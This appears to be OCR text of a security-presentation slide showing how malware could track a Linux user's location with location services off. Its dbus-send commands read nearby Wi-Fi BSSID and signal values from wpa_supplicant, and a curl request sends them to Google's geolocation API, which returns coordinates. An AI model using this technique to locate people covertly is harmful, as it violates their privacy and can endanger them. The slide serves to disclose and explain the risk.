 40
Wi-Fi: Track Location
GPS coordinates can be publicly queried from:
BSSID of nearby Wi-Fi networks
Signal values of the networks
Malware can track user even if location is off
Force-trigger Wi-Fi Scan
Acquire network information
Query current location
1 $ dbus-send --system --dest=fi.w1.wpa_supplicant1 \
2 /fi/w1/wpa_supplicant1/Interfaces/0/BSSs/1 \
3 org.freedesktop.DBus.Properties.Get \
4 string:fi.w1.wpa_supplicant1.BSS string:BSSID
5 variant array of bytes [
6 90 8d 78 64 ad c0
7 ]
8
9 $ dbus-send --system --dest=fi.w1.wpa_supplicant1 \
10 /fi/w1/wpa_supplicant1/Interfaces/0/BSSs/1 \
11 org.freedesktop.DBus.Properties.Get \
12 string:fi.w1.wpa_supplicant1.BSS string:Signal
13 variant int16 -51
14
15 $ curl 'https://googleapis.com/geolocation/v1/geolo
cate' -d $'{"wifiAccessPoints":[{"macAddress":
"90:8d:78:64:ad:c0", "signalStrength": -51}]}'
16
17 {"location":{"lat": 37.2957026,
18 "lng": 126.97689210000001},"accuracy": 30.0}
37.295694, 126.97688
27°
126beon-gil
HEONCHEON-
DONG
Sungkyunkwan
University
HIT
1398
SUNG KYUN KWAN
UNIVERSITY